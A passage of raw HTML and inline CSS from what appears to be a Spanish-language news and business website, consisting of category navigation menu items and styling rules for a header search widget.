		<li id="menu-item-2195" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2195"><a href="https://noticiasahoramundo.com/ciberseguridad-empresarial/"><div class="tdb-menu-item-text">Ciberseguridad Empresarial</div></a></li>
	</ul>
</li>
	<li id="menu-item-2196" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-2196 tdb-menu-item-inactive"><a href="#"><div class="tdb-menu-item-text">Estrategias</div></a>
	<ul class="sub-menu">
		<li id="menu-item-2197" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2197"><a href="https://noticiasahoramundo.com/empresas-familiares-y-sucesion/"><div class="tdb-menu-item-text">Empresas Familiares y Sucesión</div></a></li>
		<li id="menu-item-2198" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2198"><a href="https://noticiasahoramundo.com/gestion-del-riesgo-empresarial/"><div class="tdb-menu-item-text">Gestión del Riesgo Empresarial</div></a></li>
		<li id="menu-item-2199" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2199"><a href="https://noticiasahoramundo.com/negociacion-y-resolucion-de-conflictos/"><div class="tdb-menu-item-text">Negociación y Resolución de Conflictos</div></a></li>
		<li id="menu-item-2200" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2200"><a href="https://noticiasahoramundo.com/derecho-empresarial-y-regulaciones/"><div class="tdb-menu-item-text">Derecho Empresarial y Regulaciones</div></a></li>
		<li id="menu-item-2201" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2201"><a href="https://noticiasahoramundo.com/exito-empresarial-y-casos-de-estudio/"><div class="tdb-menu-item-text">Éxito Empresarial y Casos de Estudio</div></a></li>
		<li id="menu-item-2202" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2202"><a href="https://noticiasahoramundo.com/gobierno-corporativo/"><div class="tdb-menu-item-text">Gobierno Corporativo</div></a></li>
	</ul>
</li>
	<li id="menu-item-2203" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-2203 tdb-menu-item-inactive"><a href="https://noticiasahoramundo.com/negocios/"><div class="tdb-menu-item-text">Negocios</div></a>
	<ul class="sub-menu">
		<li id="menu-item-2204" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2204"><a href="https://noticiasahoramundo.com/estrategias-de-negocios/"><div class="tdb-menu-item-text">Estrategias de Negocios</div></a></li>
		<li id="menu-item-2205" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2205"><a href="https://noticiasahoramundo.com/marketing-b2b/"><div class="tdb-menu-item-text">Marketing B2B</div></a></li>
		<li id="menu-item-2206" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2206"><a href="https://noticiasahoramundo.com/marketing-b2c/"><div class="tdb-menu-item-text">Marketing B2C</div></a></li>
		<li id="menu-item-2207" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2207"><a href="https://noticiasahoramundo.com/franquicias/"><div class="tdb-menu-item-text">Franquicias</div></a></li>
		<li id="menu-item-2208" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2208"><a href="https://noticiasahoramundo.com/marketing-de-influencers/"><div class="tdb-menu-item-text">Marketing de Influencers</div></a></li>
	</ul>
</li>
	<li id="menu-item-2209" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-2209 tdb-menu-item-inactive"><a href="#"><div class="tdb-menu-item-text">E-commerce</div></a>
	<ul class="sub-menu">
		<li id="menu-item-2210" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2210"><a href="https://noticiasahoramundo.com/e-commerce-y-comercio-electronico/"><div class="tdb-menu-item-text">E-commerce y Comercio Electrónico</div></a></li>
		<li id="menu-item-2211" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2211"><a href="https://noticiasahoramundo.com/estrategias-de-pricing-y-gestion-de-precios/"><div class="tdb-menu-item-text">Estrategias de Pricing y Gestión de Precios</div></a></li>
		<li id="menu-item-2212" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2212"><a href="https://noticiasahoramundo.com/gestion-de-crisis-empresariales/"><div class="tdb-menu-item-text">Gestión de Crisis Empresariales</div></a></li>
		<li id="menu-item-2213" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2213"><a href="https://noticiasahoramundo.com/empresas-y-startups-tecnologicas/"><div class="tdb-menu-item-text">Empresas y Startups Tecnológicas</div></a></li>
		<li id="menu-item-2214" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2214"><a href="https://noticiasahoramundo.com/gestion-de-la-experiencia-del-cliente-customer-experience/"><div class="tdb-menu-item-text">Gestión de la Experiencia del Cliente</div></a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-2215" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-2215"><a href="https://noticiasahoramundo.com/hogar-y-jardin/"><div class="tdb-menu-item-text">Hogar y Jardín</div></a></li>
<li id="menu-item-2216" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-2216"><a href="https://noticiasahoramundo.com/informatica/"><div class="tdb-menu-item-text">Informática</div></a></li>
<li id="menu-item-2217" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-2217"><a href="https://noticiasahoramundo.com/internacional/"><div class="tdb-menu-item-text">Internacional</div></a></li>
<li id="menu-item-2218" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-2218"><a href="https://noticiasahoramundo.com/liderazgo/"><div class="tdb-menu-item-text">Liderazgo</div></a></li>
<li id="menu-item-2219" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-2219"><a href="https://noticiasahoramundo.com/lifestyle/"><div class="tdb-menu-item-text">Lifestyle</div></a></li>
<li id="menu-item-2220" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-2220"><a href="https://noticiasahoramundo.com/marketing/"><div class="tdb-menu-item-text">Marketing</div></a></li>
<li id="menu-item-2221" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-2221"><a href="https://noticiasahoramundo.com/maternidad/"><div class="tdb-menu-item-text">Maternidad</div></a></li>
<li id="menu-item-2222" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-2222"><a href="https://noticiasahoramundo.com/medio-ambiente/"><div class="tdb-menu-item-text">Medio Ambiente</div></a></li>
<li id="menu-item-2223" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-2223"><a href="https://noticiasahoramundo.com/moda-y-belleza/"><div class="tdb-menu-item-text">Moda y Belleza</div></a></li>
<li id="menu-item-2224" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-2224"><a href="https://noticiasahoramundo.com/motor/"><div class="tdb-menu-item-text">Motor</div></a></li>
<li id="menu-item-2225" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-2225"><a href="https://noticiasahoramundo.com/negocios/"><div class="tdb-menu-item-text">Negocios</div></a></li>
<li id="menu-item-2226" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-2226"><a href="https://noticiasahoramundo.com/opinion/"><div class="tdb-menu-item-text">Opinion</div></a></li>
<li id="menu-item-2227" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-2227"><a href="https://noticiasahoramundo.com/pareja/"><div class="tdb-menu-item-text">Pareja</div></a></li>
<li id="menu-item-2228" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-2228"><a href="https://noticiasahoramundo.com/politica/"><div class="tdb-menu-item-text">Política</div></a></li>
<li id="menu-item-2229" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-2229"><a href="https://noticiasahoramundo.com/psicologia/"><div class="tdb-menu-item-text">Psicología</div></a></li>
<li id="menu-item-2230" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-2230"><a href="https://noticiasahoramundo.com/redes-sociales/"><div class="tdb-menu-item-text">Redes Sociales</div></a></li>
<li id="menu-item-2231" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-2231"><a href="https://noticiasahoramundo.com/salud-y-nutricion/"><div class="tdb-menu-item-text">Salud y Nutrición</div></a></li>
<li id="menu-item-2232" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-2232"><a href="https://noticiasahoramundo.com/tecnologia/"><div class="tdb-menu-item-text">Tecnología</div></a></li>
<li id="menu-item-2233" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-2233"><a href="https://noticiasahoramundo.com/viajes-y-turismo/"><div class="tdb-menu-item-text">Viajes y Turismo</div></a></li>
</ul><div class="tdb-menu-items-dropdown"><div class="td-subcat-more"><span class="tdb-menu-item-text">Más</span><ul class="td-pulldown-filter-list"></ul></div></div></div></div></div><div class="td_block_wrap tdb_header_search tdi_39 tdb-header-search-trigger-enabled td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_39" >
<style>

/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_39{
margin-left:10px !important;
}
}

</style>
<style>
/* custom css */
.tdb_module_header{
                  width: 100%;
                  padding-bottom: 0;
                }.tdb_module_header .td-module-container{
                  display: flex;
                  flex-direction: column;
                  position: relative;
                }.tdb_module_header .td-module-container:before{
                  content: '';
                  position: absolute;
                  bottom: 0;
                  left: 0;
                  width: 100%;
                  height: 1px;
                }.tdb_module_header .td-image-wrap{
                  display: block;
                  position: relative;
                  padding-bottom: 70%;
                }.tdb_module_header .td-image-container{
                  position: relative;
                  width: 100%;
                  flex: 0 0 auto;
                }.tdb_module_header .td-module-thumb{
                  margin-bottom: 0;
                }.tdb_module_header .td-module-meta-info{
                  width: 100%;
                  margin-bottom: 0;
                  padding: 7px 0 0 0;
                  z-index: 1;
                  border: 0 solid #eaeaea;
                  min-height: 0;
                }.tdb_module_header .entry-title{
                  margin: 0;
                  font-size: 13px;
                  font-weight: 500;
                  line-height: 18px;
                }.tdb_module_header .td-post-author-name,
                .tdb_module_header .td-post-date,
                .tdb_module_header .td-module-comments{
                  vertical-align: text-top;
                }.tdb_module_header .td-post-author-name,
                .tdb_module_header .td-post-date{
                  top: 3px;
                }.tdb_module_header .td-thumb-css{
                  width: 100%;
                  height: 100%;
                  position: absolute;
                  background-size: cover;
                  background-position: center center;
                }.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category),
                .tdb_module_header .td-post-vid-time{
                  position: absolute;
                  z-index: 2;
                  bottom: 0;
                }.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category){
                  left: 0;
                }.tdb_module_header .td-post-vid-time{
                  right: 0;
                  background-color: #000;
                  padding: 3px 6px 4px;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-size: 10px;
                  font-weight: 600;
                  line-height: 1;
                  color: #fff;
                }.tdb_module_header .td-excerpt{
                  margin: 20px 0 0;
                  line-height: 21px;
                }.tdb_module_header .td-read-more{
                  margin: 20px 0 0;
                }.tdb_module_search .tdb-author-photo{
                  display: inline-block;
                }.tdb_module_search .tdb-author-photo,
                .tdb_module_search .tdb-author-photo img{
                  vertical-align: middle;
                }.tdb_module_search .td-post-author-name{
                  white-space: normal;
                }.tdb_header_search{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_header_search .tdb-block-inner{
                  position: relative;
                  display: inline-block;
                  width: 100%;
                }.tdb_header_search .tdb-search-form{
                  position: relative;
                  padding: 20px;
                  border-width: 3px 0 0;
                  border-style: solid;
                  border-color: #4db2ec;
                  pointer-events: auto;
                }.tdb_header_search .tdb-search-form:before{
                  content: '';
                  position: absolute;
                  top: 0;
                  left: 0;
                  width: 100%;
                  height: 100%;
                  background-color: #fff;
                }.tdb_header_search .tdb-search-form-inner{
                  position: relative;
                  display: flex;
                  background-color: #fff;
                }.tdb_header_search .tdb-search-form-inner:after{
                  content: '';
                  position: absolute;
                  top: 0;
                  left: 0;
                  width: 100%;
                  height: 100%;
                  border: 1px solid #e1e1e1;
                  pointer-events: none;
                }.tdb_header_search .tdb-head-search-placeholder{
                  position: absolute;
                  top: 50%;
                  transform: translateY(-50%);
                  padding: 3px 9px;
                  font-size: 12px;
                  line-height: 21px;
                  color: #999;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                  pointer-events: none;
                }.tdb_header_search .tdb-head-search-form-input:focus + .tdb-head-search-placeholder,
                .tdb-head-search-form-input:not(:placeholder-shown) ~ .tdb-head-search-placeholder{
                  opacity: 0;
                }.tdb_header_search .tdb-head-search-form-btn,
                .tdb_header_search .tdb-head-search-form-input{
                  height: auto;
                  min-height: 32px;
                }.tdb_header_search .tdb-head-search-form-input{
                  color: #444;
                  flex: 1;
                  background-color: transparent;
                  border: 0;
                }.tdb_header_search .tdb-head-search-form-input.tdb-head-search-nofocus{
                  color: transparent;
                  text-shadow: 0 0 0 #444;
                }.tdb_header_search .tdb-head-search-form-btn{
                  margin-bottom: 0;
                  padding: 0 15px;
                  background-color: #222222;
                  font-family: 'Roboto', sans-serif;
                  font-size: 13px;
                  font-weight: 500;
                  color: #fff;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                  z-index: 1;
                }.tdb_header_search .tdb-head-search-form-btn:hover{
                  background-color: #4db2ec;
                }.tdb_header_search .tdb-head-search-form-btn i,
                .tdb_header_search .tdb-head-search-form-btn span{
                  display: inline-block;
                  vertical-align: middle;
                }.tdb_header_search .tdb-head-search-form-btn i{
                  font-size: 12px;
                }.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon{
                  position: relative;
                }.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon-svg{
                  line-height: 0;
                }.tdb_header_search .tdb-head-search-form-btn svg{
                  width: 12px;
                  height: auto;
                }.tdb_header_search .tdb-head-search-form-btn svg,
                .tdb_header_search .tdb-head-search-form-btn svg *{
                  fill: #fff;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                }.tdb_header_search .tdb-aj-search-results{
                  padding: 20px;
                  background-color: rgba(144, 144, 144, 0.02);
                  border-width: 1px 0;
                  border-style: solid;
                  border-color: #ededed;
                  background-color: #fff;
                }.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child{
                  margin-bottom: 0;
                  padding-bottom: 0;
                }.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child .td-module-container:before{
                  display: none;
                }.tdb_header_search .tdb-aj-search-inner{
                  display: flex;
                  flex-wrap: wrap;
                  *zoom: 1;
                }.tdb_header_search .tdb-aj-search-inner:before,
                .tdb_header_search .tdb-aj-search-inner:after{
                  display: table;
                  content: '';
                  line-height: 0;
                }.tdb_header_search .tdb-aj-search-inner:after{
                  clear: both;
                }.tdb_header_search .result-msg{
                  padding: 4px 0 6px 0;
                  font-family: 'Roboto', sans-serif;
                  font-size: 12px;
                  font-style: italic;
                  background-color: #fff;
                }.tdb_header_search .result-msg a{
                  color: #222;
                }.tdb_header_search .result-msg a:hover{
                  color: #4db2ec;
                }.tdb_header_search .td-module-meta-info,
                .tdb_header_search .td-next-prev-wrap{
                  text-align: left;
                }.tdb_header_search .td_module_wrap:hover .entry-title a{
                  color: #4db2ec;
                }.tdb_header_search .tdb-aj-cur-element .entry-title a{
                  color: #4db2ec;
                }.tdc-dragged .tdb-head-search-btn:after,
                .tdc-dragged .tdb-drop-down-search{
                  visibility: hidden !important;
                  opacity: 0 !important;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                }.tdb-header-search-trigger-enabled{
                  z-index: 1000;
                }.tdb-header-search-trigger-enabled .tdb-head-search-btn{
                  display: flex;
                  align-items: center;
                  position: relative;
                  text-align: center;
                  color: #4db2ec;
                }.tdb-header-search-trigger-enabled .tdb-head-search-btn:after{
                  visibility: hidden;
                  opacity: 0;
                  content: '';
                  display: block;
                  position: absolute;
                  bottom: 0;
                  left: 0;
                  right: 0;
                  margin: 0 auto;
                  width: 0;
                  height: 0;
                  border-style: solid;
                  border-width: 0 6.5px 7px 6.5px;
                  -webkit-transform: translate3d(0, 20px, 0);
                  transform: translate3d(0, 20px, 0);
                  -webkit-transition: all 0.4s ease;
                  transition: all 0.4s ease;
                  border-color: transparent transparent #4db2ec transparent;
                }.tdb-header-search-trigger-enabled .tdb-drop-down-search-open + .tdb-head-search-btn:after{
                  visibility: visible;
                  opacity: 1;
                  -webkit-transform: translate3d(0, 0, 0);
                  transform: translate3d(0, 0, 0);
                }.tdb-header-search-trigger-enabled .tdb-search-icon,
                .tdb-header-search-trigger-enabled .tdb-search-txt,
                .tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{
                  -webkit-transition: all 0.3s ease-in-out;
                  transition: all 0.3s ease-in-out;
                }.tdb-header-search-trigger-enabled .tdb-search-icon-svg{
                  display: flex;
                  align-items: center;
                  justify-content: center;
                }.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg{
                  height: auto;
                }.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg,
                .tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{
                  fill: #4db2ec;
                }.tdb-header-search-trigger-enabled .tdb-search-txt{
                  position: relative;
                  line-height: 1;
                }.tdb-header-search-trigger-enabled .tdb-drop-down-search{
                  visibility: hidden;
                  opacity: 0;
                  position: absolute;
                  top: 100%;
                  left: 0;
                  -webkit-transform: translate3d(0, 20px, 0);
                  transform: translate3d(0, 20px, 0);
                  -webkit-transition: all 0.4s ease;
                  transition: all 0.4s ease;
                  pointer-events: none;
                  z-index: 10;
                }.tdb-header-search-trigger-enabled .tdb-drop-down-search-open{
                  visibility: visible;
                  opacity: 1;
                  -webkit-transform: translate3d(0, 0, 0);
                  transform: translate3d(0, 0, 0);
                }.tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{
                  position: relative;
                  max-width: 300px;
                  pointer-events: all;
                }.rtl .tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{
                  margin-left: 0;
                  margin-right: auto;
                }.tdb_header_search .tdb-aj-srs-title{
                    margin-bottom: 10px;
                    font-family: 'Roboto', sans-serif;
                    font-weight: 500;
                    font-size: 13px;
                    line-height: 1.3;
                    color: #888;
                }.tdb_header_search .tdb-aj-sr-taxonomies{
                    display: flex;
                    flex-direction: column;
                }.tdb_header_search .tdb-aj-sr-taxonomy{
                    font-family: 'Roboto', sans-serif;
                    font-size: 13px;
                    font-weight: 500;
                    line-height: 18px;
                    color: #111;
                }.tdb_header_search .tdb-aj-sr-taxonomy:not(:last-child){
                    margin-bottom: 5px;
                }.tdb_header_search .tdb-aj-sr-taxonomy:hover{
                    color: #4db2ec;
                }.tdi_39 .tdb-head-search-btn i{
                    font-size: 20px;
                
                    width: 40px;
					height: 40px;
					line-height:  40px;
                
                    color: #ffffff;
                }.tdi_39 .tdb-head-search-btn svg{
                    width: 20px;
                }.tdi_39 .tdb-search-icon-svg{
                    width: 40px;
					height: 40px;
                }.tdi_39{
                    display: inline-block;
                }.tdi_39 .tdb-search-txt{
                    top: 0px;
                
                    font-family:Montserrat !important;font-size:13px !important;font-weight:500 !important;letter-spacing:0.5px !important;
                }.tdi_39 .tdb-drop-down-search{
                    top: calc(100% + 29px);
                }.tdi_39 .tdb-head-search-btn:after{
                    bottom: -29px;
                
                    border-bottom-color: rgba(255,255,255,0);
                }.tdi_39 .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 1400px;
                }.tdi_39 .tdb-search-form{
                    border-width: 0px;
                }body .tdi_39 .tdb-drop-down-search-inner,
                .tdi_39 .tdb-search-form,
                .tdi_39 .tdb-aj-search{
                    margin: 0 auto;
                }.tdi_39 .tdb-head-search-form-input:focus + .tdb-head-search-placeholder,
                .tdb-head-search-form-input:not(:placeholder-shown) ~ .tdb-head-search-placeholder{
                    top: -63%;
                    transform: translateY(0);
                }.tdi_39 .tdb-head-search-form-input,
                .tdi_39 .tdb-head-search-placeholder{
                    padding: 10px;
                }.tdi_39 .tdb-search-form-inner{
                    border-radius: 4px 0 0 4px;
                }.tdi_39 .tdb-search-form-inner:after{
                    border-radius: 4px 0 0 4px;
                
                    border-color: #eaeaea;
                }.tdi_39 .tdb-head-search-form-input{   
                    border-top-left-radius: 4px 0 0 4px;
                    border-bottom-left-radius: 4px 0 0 4px;
                
                    font-family:Montserrat !important;font-size:13px !important;font-weight:600 !important;letter-spacing:0.5px !important;
                }.tdi_39 .tdb-head-search-form-btn-icon{
                    top: 0px;
                }.tdi_39 .tdb-head-search-form-btn{
                    border-radius: 0 4px 4px 0;
                
                    color: #ffffff;
                
                    background-color: var(--metro-blue);
                
                    font-family:Montserrat !important;font-size:12px !important;font-weight:600 !important;letter-spacing:0.5px !important;
                }.tdi_39 .tdb-aj-search-results{
                    padding: 25px 20px;
                
                    border-width: 0px;
                }.tdi_39 .result-msg{
                    padding: 15px 0;
                
                    text-align: center;
                
                    font-family:Montserrat !important;font-size:12px !important;font-weight:600 !important;
                }.tdi_39 .tdb-head-search-btn svg,
                .tdi_39 .tdb-head-search-btn svg *{
                    fill: #ffffff;
                }.tdi_39 .tdb-head-search-btn:hover i{
                    color: var(--metro-blue-acc);
                }.tdi_39 .tdb-head-search-btn:hover svg,
                .tdi_39 .tdb-head-search-btn:hover svg *{
                    fill: var(--metro-blue-acc);
                }.tdi_39 .tdb-head-search-btn .tdb-search-txt{
                    color: #000000;
                }.tdi_39 .tdb-drop-down-search-inner{
                    box-shadow:  0px 2px 16px 0px rgba(0,0,0,0.09);
                }.tdi_39 .tdb-head-search-placeholder{
                    color: #999999;
                
                    font-family:Montserrat !important;font-size:13px !important;font-weight:600 !important;letter-spacing:0.5px !important;
                }.tdi_39 .tdb-head-search-form-btn svg,
                .tdi_39 .tdb-head-search-form-btn svg *{
                    fill: #ffffff;
                }.tdi_39 .tdb-head-search-form-btn:hover{
                    color: #ffffff;
                
                    background-color: var(--metro-red);
                }.tdi_39 .tdb-head-search-form-btn:hover svg,
                .tdi_39 .tdb-head-search-form-btn:hover svg *{
                    fill: #ffffff;
                }.tdi_39 .result-msg,
                .tdi_39 .result-msg a{
                    color: #2579e8;
                }.tdi_39 .result-msg a:hover{
                    color: var(--metro-red);
                }.tdi_39 .td_module_wrap{
					width: 33.33333333%;
					float: left;
				
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_39 .td_module_wrap:nth-last-child(-n+3){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_39 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none;
				}.tdi_39 .tdb-aj-search-inner{
					margin-left: -10px;
					margin-right: -10px;
				}.tdi_39 .td-module-container:before{
					bottom: -10px;
				
					border-color: #eaeaea;
				}.tdi_39 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: row;
				
					align-items: center;
				}.tdi_39 .entry-thumb{
					background-position: center 50%;
				
					border-radius: 8px;
				}.tdi_39 .td-image-wrap{
					padding-bottom: 100%;
				}.tdi_39 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_39 .td-image-container,
				.ie11 .tdi_39 .td-image-container{
				 	flex: 0 0 auto;
			    }.ie10 .tdi_39 .td-module-meta-info,
				.ie11 .tdi_39 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_39 .td-post-vid-time{
					display: block;
				}.tdi_39 .td-module-meta-info{
					padding: 0 0 0 12px;
				
					border-color: #eaeaea;
				}.tdi_39 .entry-title{
					margin: 0 0 8px 0;
				
					font-family:Paytone One !important;font-size:18px !important;line-height:1.2 !important;font-weight:400 !important;
				}.tdi_39 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_39 .td-post-category{
					margin: 0 5px 0 0;
				
					padding: 3px 0;
				
					background-color: rgba(255,255,255,0);
				
					color: #2579e8;
				
					font-family:Montserrat !important;font-size:12px !important;line-height:1 !important;font-weight:800 !important;text-transform:uppercase !important;letter-spacing:0.5px !important;
				}.tdi_39 .td-read-more{
					display: none;
				}.tdi_39 .td-author-date{
					display: inline;
				}.tdi_39 .td-post-author-name{
					display: none;
				}.tdi_39 .entry-review-stars{
					display: none;
				}.tdi_39 .td-icon-star,
                .tdi_39 .td-icon-star-empty,
                .tdi_39 .td-icon-star-half{
					font-size: 15px;
				}.tdi_39 .td-module-comments{
					display: none;
				}.tdi_39 .tdb-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_39 .td-post-category:hover{
					background-color: rgba(255,255,255,0) !important;
				
					color: #e8304f;
				}.tdi_39 .td-module-title a{
					color: #000000;
				
                    box-shadow: inset 0 0 0 0 #000;
                }body .tdi_39 .td_module_wrap:hover .td-module-title a,
				.tdi_39 .tdb-aj-cur-element .entry-title a{
					color: #2579e8 !important;
				}.tdi_39 .td-editor-date,
				.tdi_39 .td-editor-date .td-post-author-name,
				.tdi_39 .td-module-comments a{
					font-family:Montserrat !important;font-size:12px !important;line-height:1 !important;font-weight:600 !important;
				}.tdi_39 .td-module-exclusive .td-module-title a:before{
                    display: inline-block;
                }@media (min-width: 768px) {
                    .tdi_39 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_39 .tdb-head-search-btn i{
                    font-size: 18px;
                
                    width: 36px;
					height: 36px;
					line-height:  36px;
                }.tdi_39 .tdb-head-search-btn svg{
                    width: 18px;
                }.tdi_39 .tdb-search-icon-svg{
                    width: 36px;
					height: 36px;
                }.tdi_39 .tdb-drop-down-search{
                    top: calc(100% + 27px);
                }.tdi_39 .tdb-head-search-btn:after{
                    bottom: -27px;
                }.tdi_39 .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 100%;
                }.tdi_39 .td_module_wrap{
					padding-bottom: 7.5px !important;
					margin-bottom: 7.5px !important;
				
					padding-bottom: 7.5px;
					margin-bottom: 7.5px;
				}.tdi_39 .td_module_wrap:nth-last-child(-n+3){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_39 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_39 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none !important;
				}.tdi_39 .td-module-container:before{
					bottom: -7.5px;
				}.tdi_39 .td-image-wrap{
					padding-bottom: 120%;
				}.tdi_39 .td-module-meta-info{
					padding: 0 0 0 10px;
				}.tdi_39 .entry-title{
					margin: 0 0 6px 0;
				
					font-family:Paytone One !important;font-size:16px !important;line-height:1.2 !important;font-weight:400 !important;
				}.tdi_39 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_39 .td-post-category{
					font-family:Montserrat !important;font-size:11px !important;line-height:1 !important;font-weight:800 !important;text-transform:uppercase !important;letter-spacing:0.5px !important;
				}.tdi_39 .td-editor-date,
				.tdi_39 .td-editor-date .td-post-author-name,
				.tdi_39 .td-module-comments a{
					font-family:Montserrat !important;font-size:11px !important;line-height:1 !important;font-weight:600 !important;
				}@media (min-width: 768px) {
                    .tdi_39 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_39 .tdb-head-search-btn i{
                    font-size: 16px;
                
                    width: 25.6px;
					height: 25.6px;
					line-height:  25.6px;
                }.tdi_39 .tdb-head-search-btn svg{
                    width: 16px;
                }.tdi_39 .tdb-search-icon-svg{
                    width: 25.6px;
					height: 25.6px;
                }.tdi_39 .tdb-drop-down-search{
                    top: calc(100% + 27px);
                }.tdi_39 .tdb-head-search-btn:after{
                    bottom: -27px;
                }.tdi_39 .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 100%;
                }.tdi_39 .tdb-head-search-form-input,
                .tdi_39 .tdb-head-search-placeholder{
                    padding: 8px;
                }.tdi_39 .tdb-head-search-form-btn svg{
                    width: 10px;
                }.tdi_39 .tdb-aj-search-results{
                    padding: 20px 20px;
                }.tdi_39 .result-msg{
                    padding: 7px;
                
